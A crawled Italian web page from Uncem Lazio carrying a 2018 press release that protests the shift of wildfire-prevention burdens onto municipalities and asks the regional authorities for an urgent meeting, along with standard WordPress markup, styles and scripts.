a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background:url(https://uncemlazio.it/wp-content/uploads/2020/09/logo-2.png) center 1px no-repeat !important; text-indent:-9999px !important; width:auto;background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>        
        <style>
            @media (max-width: 767px) {
                .Hero-content.top-hero{
                    background-color: #1e843b!important;
                }
            }
            .Accordion--default .Accordion-link, .ErrorPage-subtitle, .ErrorPage-title, .Header-language-other a, .Linklist-link, .Linklist a, .Share-revealIcon.is-open, .Skiplinks>li>a {
                color: #1e843b!important;
            }
             .Linklist a, .Linklist-link.Linklist-link--lev2, .Linklist-link.Linklist-link--lev2:hover, .Linklist-link.Linklist-link--lev3, .Linklist a:hover, .Megamenu--default .Megamenu-subnavGroup>li>a, .Treeview--default li[aria-expanded=true] li a, .Treeview--default li[aria-expanded=true] li a:hover, .Treeview--default li[aria-expanded=true] li li a, .Treeview--default li[aria-expanded=true] li li a:hover, .u-color-95 {
                color: #ffffff!important;
            }
            .Offcanvas-content .Linklist a, .Offcanvas-content .Linklist a:hover{
                color: #333333!important;
                background-color: #ffffff!important;
            }
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li a:hover{
                color: #515151!important;
                background-color: #e5e5e5!important;
            } 
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li li a:hover{
                color: #515151!important;
                background-color: #ffffff!important;
            }
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li li li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li li li a:hover{
                color: #515151!important;
                background-color: #ffffff!important;
            } 
            .Header-navbar, #backtotop {
                background-color: #1e843b;
                color: #ffffff;
            }
            .Button--default, .Button--default:focus {
                background-color: #1e843b!important;
                border-color: #1e843b!important;
                color: #ffffff!important;
            }
            .Button--default:hover, .Button--default:active {
                color: #1e843b!important;
                border-color: #1e843b!important;
                background-color: #ffffff!important;
            }
            .Header-search .Form-field{
                border: 1px solid #ffffff;
            }
            .Header-social, .Header-toggleText, .Header-navbar a, .Header-navbar a:visited, .Header-navbar a:hover{
                color: #ffffff;
            }
            .Hamburger-toggle, .Hamburger-toggle:after, .Hamburger-toggle:before{
                background-color: #ffffff;
            }
            .Header-socialIcons [class*=" Icon-"], .Header-socialIcons [class^=Icon-], .Header-socialIcons .fa, .Header-socialIcons .fab {
                color: #1e843b;
                background-color: #ffffff;
            }
            .Header-searchTrigger button {
                background-color: #1e843b;
                color: #ffffff            }
            .u-background-70 {
                background-color: #333333!important;
            }
            .Megamenu--default {
                background-color: #333333;
            }
            .Megamenu-subnav .Megamenu-item>a {
                color: #1e843b!important;
            }
            .ScrollTop, .u-background-95 {
                background-color: #30373d!important;
            }
            .Footer a {
                color: #81d742;
            }
            .Footer-socialIcons [class*=" Icon-"], .Footer-socialIcons [class^=Icon-], .Footer-socialIcons .fa, .Footer-socialIcons .fab {
                color: #fff;
                background-color: #81d742;
            }
            .u-background-compl-80 {
                background-color: #1e843b!important;
            }
            .alert-news, .alert-news p, .alert-news a {
                background-color: #dd3333!important;
            }
            .Linklist-link.Linklist-link--lev1, .Linklist-link.Linklist-link--lev1:hover {
                background-color: #1e843b!important;
                color: #ffffff!important;
            }
            .widget_pdf_mail_print .glyphicon{
                color: #1e843b!important;
            }
            .widget .Treeview--default li[aria-expanded=true] li a, .widget .Treeview--default li[aria-expanded=true] li a:hover, .widget .Linklist-link.Linklist-link--lev2, .widget .Linklist-link.Linklist-link--lev2:hover {
                background-color: #81c784!important;
                color: #ffffff!important;
            }
            .Linklist-link.Linklist-link--lev3, .Linklist-link.Linklist-link--lev3:hover {
                background-color: #a5d6a7!important;
                color: #ffffff!important;
            }
            .welcome-container, .welcome p, .welcome a, .welcome a:visited, .welcome .content {
                background-color: #E8F5E9!important;
                color: #000000!important;
                border-color: #000000!important;
            }
                        .welcome .Icon1::before{
                background-image:url('https://uncemlazio.it/wp-content/uploads/2017/10/mail.png');
                content:"";
                background-size:contain;
                width: 31px;
                height: 31px;
            }
                                    .welcome .Icon2::before{
                background-image:url('https://uncemlazio.it/wp-content/uploads/2017/10/mail.png');
                content:"";
                background-size:contain;
                width: 31px;
                height: 31px;
            }
                        
            figcaption{
                color: #555d66!important;
            }
            
            @media (min-width: 768px) {
                .Hero-content.top-hero a {
                    width: 200px;
                }
            }
            
        </style>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-12138 single-format-standard">
    
<div id="cookie-bar" class="CookieBar js-CookieBar u-background-95 u-padding-r-all" aria-hidden="true">
  <p class="u-color-white u-text-r-xs u-lineHeight-m u-padding-r-bottom">Questo sito utilizza cookie tecnici, analytics e di terze parti.
    <br>Proseguendo nella navigazione accetti l’utilizzo dei cookie.<br>
  </p>
  <p>
    <button class="Button Button--default u-text-r-xxs js-cookieBarAccept u-inlineBlock u-margin-r-all">Accetto</button>
    <a href="https://uncemlazio.it/prevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni/" class="u-text-r-xs u-color-teal-50">Privacy policy</a>
  </p>
</div>

<ul class="Skiplinks js-fr-bypasslinks u-hiddenPrint">
  <li><a href="#main">Vai al Contenuto</a></li>
  <li><a class="js-fr-offcanvas-open" href="#menu"
    aria-controls="menu" aria-label="accedi al menu" title="accedi al menu">Vai alla navigazione del sito</a></li>
</ul>
    <header class="Header Headroom--fixed js-Headroom u-hiddenPrint">

        <div class="Header-banner ">
          <div class="Header-owner Headroom-hideme ">
            <a href="http://www.uncem.it/"><span>Uncem Nazionale</span></a>
                          <!--div class="Header-languages ">
                <a href="#languages" data-menu-trigger="languages" class="Header-language u-border-none u-zindex-max u-inlineBlock">
                  <span class="u-hiddenVisually">lingua attiva:</span>
                  <span class="">ITA</span>
                  <span class="Icon Icon-expand u-padding-left-xs"></span>
                </a>
                <div id="languages" data-menu class="Dropdown-menu Header-language-other u-jsVisibilityHidden u-nojsDisplayNone">
                  <span class="Icon-drop-down Dropdown-arrow u-color-white"></span>
                  <ul>
                    <li><a href="#1" class="u-padding-r-all"><span lang="en">English</span></a></li>
                    <li><a href="#1" class="u-padding-r-all"><span lang="ar">عربي</span></a></li>
                    <li><a href="#2" class="u-padding-r-all"><span lang="ch">中文网</span></a></li>
                    <li><a href="#3" class="u-padding-r-all"><span lang="de">Deutsch</span></a></li>
                    <li><a href="#8" class="u-padding-r-all"><span lang="es">Español</span></a></li>
                    <li><a href="#4" class="u-padding-r-all"><span lang="fr">Français</span></a></li>
                    <li><a href="#5" class="u-padding-r-all"><span lang="ja">日本語</span></a></li>
                    <li><a href="#6" class="u-padding-r-all"><span lang="pt">Portuguese</span></a></li>
                    <li><a href="#7" class="u-padding-r-all"><span lang="ru">НА РУССКОМ</span></a></li>
                    <li><a href="#10" class="u-padding-r-all"><span lang="uk">УКРАЇНСЬКA</span></a></li>
                    <li><a href="#9" class="u-padding-r-all"><span lang="tr">TÜRKÇE</span></a></li>
                  </ul>
                </div>
            </div-->
          </div>
        </div>

        <div class="Header-navbar ">
            <div class="u-layout-wide Grid Grid--alignMiddle u-layoutCenter" style="position:relative;">
              <div class="Header-toggle Grid-cell">
              <a class="Hamburger-toggleContainer js-fr-offcanvas-open u-nojsDisplayInlineBlock" href="#menu"
                aria-controls="menu" aria-label="accedi al menu" title="accedi al menu">
                <span class="Hamburger-toggle" role="presentation"></span>
                <span class="Header-toggleText" role="presentation">Menu</span>
              </a>
            </div>
            <div class="Header-logo Grid-cell" aria-hidden="true">
              <a href="https://uncemlazio.it" tabindex="-1">
                <img src="https://uncemlazio.it/wp-content/uploads/2017/10/uncemlazio.png" alt="">
              </a>
            </div>

            <div class="Header-title Grid-cell">
              <h1 class="Header-titleLink">
                <a href="https://uncemlazio.it">
                  Uncem Lazio                </a>
                                <small class="sottotitolo"><a href="#"></a></small>
                              </h1>
            </div>

            <div class="Header-searchTrigger Grid-cell">
              <button aria-controls="header-search" class="js-Header-search-trigger Icon Icon-search "
                title="attiva il form di ricerca" aria-label="attiva il form di ricerca" aria-hidden="false">
              </button>
              <button aria-controls="header-search" class="js-Header-search-trigger Icon Icon-close u-hidden "
                title="disattiva il form di ricerca" aria-label="disattiva il form di ricerca" aria-hidden="true">
              </button>
            </div>

            <div class="Header-utils Grid-cell">
                             <div class="Header-social Headroom-hideme">
                <p>Seguici su</p>
                <ul class="Header-socialIcons">
                  <li><a target="_blank" href="https://www.facebook.com/uncem.lazio" title="Facebook"><span class="Icon-facebook"></span><span class="u-hiddenVisually">Facebook</span></a></li>                                                                                                                                          </ul>
              </div>
                              <div class="Header-search" id="header-search">
                <form class="Form" action="https://uncemlazio.it">
        <div class="Form-field Form-field--withPlaceholder Grid u-background-white u-color-grey-30 u-borderRadius-s" role="search">
          <input class="Form-input Form-input--ultraLean Grid-cell u-sizeFill u-text-r-s u-color-black u-text-r-xs u-borderRadius-s" name="s" required id="cerca">
          <label class="Form-label u-color-grey-50 u-text-r-xxs" for="cerca">cerca nel sito</label>
          <button class="Grid-cell u-sizeFit Icon-search Icon--rotated u-color-grey-50 u-padding-all-s u-textWeight-700" title="Avvia la ricerca" aria-label="Avvia la ricerca">
        </button>
        </div>
      </form>

              </div>
            </div>

            

          </div>
        </div>
        <!-- Header-navbar -->

    </header>
    
    <section style="visibility: hidden;" class="Offcanvas Offcanvas--left Offcanvas--modal js-fr-offcanvas u-jsVisibilityHidden u-nojsDisplayNone u-hiddenPrint" id="menu">
	<h2 class="u-hiddenVisually">Menu di navigazione</h2>
  <div class="Offcanvas-content u-background-white">
    <div class="Offcanvas-toggleContainer u-background-70 u-jsHidden">
      <a class="Hamburger-toggleContainer u-block u-color-white u-padding-bottom-xxl u-padding-left-s u-padding-top-xxl js-fr-offcanvas-close"
        aria-controls="menu" aria-label="esci dalla navigazione" title="esci dalla navigazione" href="#">
        <span class="Hamburger-toggle is-active" aria-hidden="true"></span>
      </a>
    </div>
<nav class="menu-menu-principale-container"><ul id="menu-menu-principale" class="Linklist Linklist--padded Treeview Treeview--default js-Treeview u-text-r-xs"><li id="menu-item-12118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12118"><a href="https://uncemlazio.it/">Home</a></li>
<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12063"><a href="#">Uncem Lazio</a>
<ul class="sub-menu">
	<li id="menu-item-11686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11686"><a href="https://uncemlazio.it/chi-siamo/">Chi siamo</a></li>
	<li id="menu-item-12062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12062"><a href="https://uncemlazio.it/presidente/">Presidente</a></li>
	<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://uncemlazio.it/uffici/segreteria/">Segreteria</a></li>
</ul>
</li>
<li id="menu-item-11884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11884"><a href="https://uncemlazio.it/uffici/">Uffici e contatti</a></li>
<li id="menu-item-13240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13240"><a href="https://uncemlazio.it/logreener-composing-local-green-energy-transition/">LOGREENER – Composing Local Green Energy Transition</a></li>
<li id="menu-item-11883" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-11883"><a href="https://uncemlazio.it/notizie-informazioni/">Notizie e informazioni</a>
<ul class="sub-menu">
	<li id="menu-item-11958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11958"><a href="https://uncemlazio.it/category/news-dal-territorio/">News dal territorio</a></li>
	<li id="menu-item-11957" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11957"><a href="https://uncemlazio.it/category/comunicati-stampa/">Comunicati Stampa</a></li>
	<li id="menu-item-11959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11959"><a href="https://uncemlazio.it/category/eventi-e-attivita/">Eventi e Attività</a></li>
</ul>
</li>
<li id="menu-item-12493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12493"><a href="https://uncemlazio.it/adesione-allunione-nazionale-comuni-comunita-enti-montani-uncem/">Iscriviti a UNCEM</a></li>
<li id="menu-item-11916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11916"><a href="http://www.uncem.it/index.php">Uncem Nazionale</a></li>
<li id="menu-item-12114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12114"><a href="https://uncemlazio.it/contatta-luncem-lazio/">Contatta l’Uncem Lazio</a></li>
</ul></nav>  </div>
</section>
    <div id="main">
        
    <section>
        <p class="u-md-hidden u-lg-hidden u-padding-r-all u-text-m u-background-grey-20">
            <span class="Icon-list u-text-r-xl u-alignMiddle u-padding-r-right" aria-hidden="true"></span>
            <a href="#subnav" class="js-scrollTo u-text-r-s u-textClean u-color-grey-50 u-alignMiddle">Esplora contenuti correlati</a>
        </p>
        <div class="u-layout-wide u-layoutCenter u-layout-withGutter u-padding-r-bottom u-padding-r-top">
           <div class="Grid">
                <div class="Grid-cell u-md-before1of12 u-lg-before1of12 u-md-size7of12 u-lg-size7of12">
            <nav aria-label="sei qui:" role="navigation">
                <ul class="Breadcrumb">
                    <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it">Home</a></li>
                    <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it/notizie">Notizie</a></li>
                                        <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it/category/comunicati-stampa/">Comunicati Stampa</a></li>
                                        <li class="Breadcrumb-item">Prevenzione incendi &#8211; Uncem Lazio chiede un incontro urgente: &#8220;Un errore sovraccaricare i Comuni&#8221;</li>
                </ul>
            </nav>
                </div></div></div>
        <div class="u-layout-wide u-layoutCenter u-layout-withGutter u-padding-r-bottom u-padding-r-top">
           <div class="Grid">
                <div class="Grid-cell u-md-before1of12 u-lg-before1of12 u-md-size7of12 u-lg-size7of12 u-padding-bottom-xxl">
                    
                                            <article class="Prose u-layout-prose">
                            <h1 class="u-text-h2">
                                Prevenzione incendi &#8211; Uncem Lazio chiede un incontro urgente: &#8220;Un errore sovraccaricare i Comuni&#8221;                            </h1>
                            <p class="u-padding-r-top">
                                <span class="u-text-r-xxs u-textSecondary u-textWeight-400 u-lineHeight-xl u-cf">11 Maggio 2018</span>
                            </p>
                            <p>L’Agenzia Regionale di Protezione Civile ha diramato, recentemente, a tutto le Istituzioni di governo territoriale del Lazio, una nota che impartisce istruzioni per la Campagna Antincendio Boschivo di quest’anno. L’approssimarsi della stagione calda, nonché i disastrosi esiti dello scorso anno, consigliano un’organizzazione certosina per affrontare un’eventuale situazione critica.</p>
<p>L’Agenzia Regionale di Protezione Civile richiama l’attenzione sui mutamenti nella geografia istituzionale che presiede alle attività di competenza comunale. In effetti il D.Lgs. n.1/2018 specifica chi sia a doversi sobbarcare i quasi totali oneri, sotto il profilo organizzativo ma anche sotto quello delle risorse, per affrontare efficacemente un’eventuale emergenza incendi: i Comuni.</p>
<p>Orbene non posso che rimarcare, purtroppo per l’ennesima volta, come si sia completamente persa di vista l’esperienza che nei decenni scorsi la Pubblica Amministrazione ha capitalizzato anche in questo campo. Scomparsa l’attività di prevenzione degli incendi boschivi per effetto del taglio delle risorse e delle competenze alle Comunità Montane, si pensa ora a risolvere il problema sovraccaricando i Comuni, quasi tutti ridotti allo stremo per esiguità di risorse e di personale, di enormi responsabilità e compiti che, salvo in rari casi, non saranno in grado di affrontare.</p>
<p>Il sapore di tali provvedimenti è quello acre dello scaricabarile. Alla Protezione Civile sono state destinate le risorse prima ripartite sul territorio presso gli Enti in grado di gestire la prevenzione antincendio, come le Comunità Montane, ora si pretende che siano i Comuni, privi di quelle risorse, a mettere in campo un’efficace Campagna Antincendi.</p>
<p>L’esperienza, tristissima, della scorsa estate ha insegnato che senza la prevenzione, oltre ai boschi si bruciano un sacco di soldi impiegati per gli spegnimenti, aggiungendo al danno della flora e della fauna distrutte anche la beffa delle risorse sprecate. Risorse che possono dare lavoro, di cui c’è tanto bisogno, oltre a garantire un servizio efficiente ed efficace nell’attività di prevenzione degli incendi.</p>
<p>L’Uncem Lazio, che mi onoro di rappresentare, ritiene inaccettabile che le responsabilità di un’eventuale malfunzionamento dei meccanismi antincendio sia totalmente addebitata ai Comuni per non voler riconoscere, anche a livello legislativo, che è stato un grave errore penalizzare i presidi sul territorio montano, cioè quelli capaci di attuare efficaci politiche di prevenzione e, nel caso, di gestione dell’emergenza.</p>
<p>Per questo l’Uncem Lazio chiede un confronto urgente con gli uffici regionali preposti e si propone quale interlocutore fattivo per favorire un dialogo teso a risolvere preventivamente i problemi che immancabilmente saranno senza soluzione nel momento di un’eventuale emergenza.</p>
<p>Il Presidente di Uncem Lazio</p>
<p>Achille Bellucci</p>
<p>&nbsp;</p>





                            <div class="clearfix"></div>
                            




                            <div class="u-margin-top-m u-text-h5">Condividi:</div><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://uncemlazio.it/prevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni/" data-a2a-title="Prevenzione incendi – Uncem Lazio chiede un incontro urgente: “Un errore sovraccaricare i Comuni”"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Funcemlazio.it%2Fprevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni%2F&amp;linkname=Prevenzione%20incendi%20%E2%80%93%20Uncem%20Lazio%20chiede%20un%20incontro%20urgente%3A%20%E2%80%9CUn%20errore%20sovraccaricare%20i%20Comuni%E2%80%9D" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Funcemlazio.it%2Fprevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni%2F&amp;linkname=Prevenzione%20incendi%20%E2%80%93%20Uncem%20Lazio%20chiede%20un%20incontro%20urgente%3A%20%E2%80%9CUn%20errore%20sovraccaricare%20i%20Comuni%E2%80%9D" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Funcemlazio.it%2Fprevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni%2F&amp;linkname=Prevenzione%20incendi%20%E2%80%93%20Uncem%20Lazio%20chiede%20un%20incontro%20urgente%3A%20%E2%80%9CUn%20errore%20sovraccaricare%20i%20Comuni%E2%80%9D" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Funcemlazio.it%2Fprevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni%2F&amp;linkname=Prevenzione%20incendi%20%E2%80%93%20Uncem%20Lazio%20chiede%20un%20incontro%20urgente%3A%20%E2%80%9CUn%20errore%20sovraccaricare%20i%20Comuni%E2%80%9D" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Funcemlazio.it%2Fprevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni%2F&amp;linkname=Prevenzione%20incendi%20%E2%80%93%20Uncem%20Lazio%20chiede%20un%20incontro%20urgente%3A%20%E2%80%9CUn%20errore%20sovraccaricare%20i%20Comuni%E2%80%9D" title="Email" rel="nofollow noopener" target="_blank"></a></div>                        </article>
                                    </div>
                <div class="Grid-cell u-sizeFull u-md-size3of12 u-lg-size3of12" id="subnav">
                    <div id="categories-8" class="widget u-sizeFull u-md-size12of12 u-lg-size12of12 u-padding-bottom-l widget_categories">		<ul class="Linklist Linklist--padded u-layout-prose u-text-r-xs">
	<li class="cat-item cat-item-87"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/avvisi-pubblici-e-bandi/" >Avvisi pubblici e Bandi</a>
</li>
	<li class="cat-item cat-item-2"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/comunicati-stampa/" >Comunicati Stampa</a>
</li>
	<li class="cat-item cat-item-3"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/eventi-e-attivita/" >Eventi e Attività</a>
</li>
	<li class="cat-item cat-item-218"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/interventi/" >Interventi</a>
</li>
	<li class="cat-item cat-item-1"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/news-dal-territorio/" >News dal territorio</a>
</li>
		</ul>
</div>                </div>
            </div>
        </div>
    </section>

</div>

<div class="u-background-95 footer">
    <div class="u-layout-wide u-layoutCenter u-layout-r-withGutter u-hiddenPrint">
      <footer class="Footer u-background-95">

  <div class="u-cf">
    <img class="Footer-logo" src="https://uncemlazio.it/wp-content/uploads/2017/10/uncemlazio.png" alt="">
    <p class="Footer-siteName">
      Uncem Lazio    </p>
  </div>

  <div class="Grid Grid--withGutter">
    

            <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
            <h2 class="Footer-blockTitle">Organi</h2><ul><li><a href='https://uncemlazio.it/presidente/'>Presidente</a></li><li><a href='https://uncemlazio.it/chi-siamo/'>Chi siamo</a></li>            </ul>
          </div>
                    <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
              <h2 class="Footer-blockTitle">Indirizzo</h2>
              <div class="Footer-subBlock">
                  <h3 class="Footer-subTitle"></h3>
                  <address>
          Via dei Prefetti 41<br>
          00186 Roma (RM)<br>
        </address>              </div>
            </div>
                    <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
              <h2 class="Footer-blockTitle">Recapiti</h2>
              <div class="Footer-subBlock">
                  <h3 class="Footer-subTitle"></h3>
                  <address>
          PEC: uncem.lazio@legalmail.it<br>
          Mail: info@uncemlazio.it<br>
        </address>              </div>
            </div>
                <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
          <h2 class="Footer-blockTitle">Seguici Su</h2>
          <div class="Footer-subBlock">
              <ul class="Footer-socialIcons">
                <li><a target="_blank" href="https://www.facebook.com/uncem.lazio"><span class="Icon Icon-facebook"></span><span class="u-hiddenVisually">Facebook</span></a></li>                                		                                                                              </ul>
          </div>
        </div>
        
  </div>
          
  <div class="Grid Grid--withGutter Footer-links-container">
      <div class="Grid-cell u-sizeFull u-md-size10of12 u-lg-size10of12">
          <ul id="menu-footer" class="Footer-links u-cf"><li id="menu-item-12074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://uncemlazio.it/privacy/">Privacy</a></li>
<li id="menu-item-12079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12079"><a href="https://uncemlazio.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-11961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11961"><a href="http://yesicode.it/">Sito web a cura di Yes I Code</a></li>
</ul>      </div>
      <div class="Grid-cell u-sizeFull u-md-size2of12 u-lg-size2of12">
          <a href="http://yesicode.it/" target="_blank"><img class="footer-logo2" src="https://uncemlazio.it/wp-content/uploads/2017/10/yesicode_logo_white-270x66.png" /></a>
      </div>
  </div>

  

</footer>

    </div>
  </div>

<link rel='stylesheet' id='redux-custom-fonts-css' href='//uncemlazio.it/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1600430768' type='text/css' media='all' />
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/uncemlazio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld6n64UAAAAAPIBLbdmCiNgh_BW9BGv4A1FxuGF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld6n64UAAAAAPIBLbdmCiNgh_BW9BGv4A1FxuGF",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="agid-iwt-js-before">
/* <![CDATA[ */
__PUBLIC_PATH__ = 'https://uncemlazio.it/wp-content/themes/agid/build/'
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/IWT.min.js?ver=6.7.4" id="agid-iwt-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/script.js?ver=6.7.4" id="agid-script-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<div id="backtotop" style="background-image: url('https://uncemlazio.it/wp-content/uploads/2017/10/arrow-50x50.png');"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://uncemlazio.it/wp-content/themes/agid/build/src/icons/icons/font/aicon.css?ver=2.6.34
body_size: 175
content:
@font-face {
  font-family: 'agidicon';
  src:  url('fonts/agidicon.eot?jrcig25');
  src:  url('fonts/agidicon.eot?jrcig25#iefix') format('embedded-opentype'),
    url('fonts/agidicon.ttf?jrcig25') format('truetype'),
    url('fonts/agidicon.woff?jrcig25') format('woff'),
    url('fonts/agidicon.svg?jrcig25#agidicon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="aicon-"], [class*=" aicon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'agidicon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
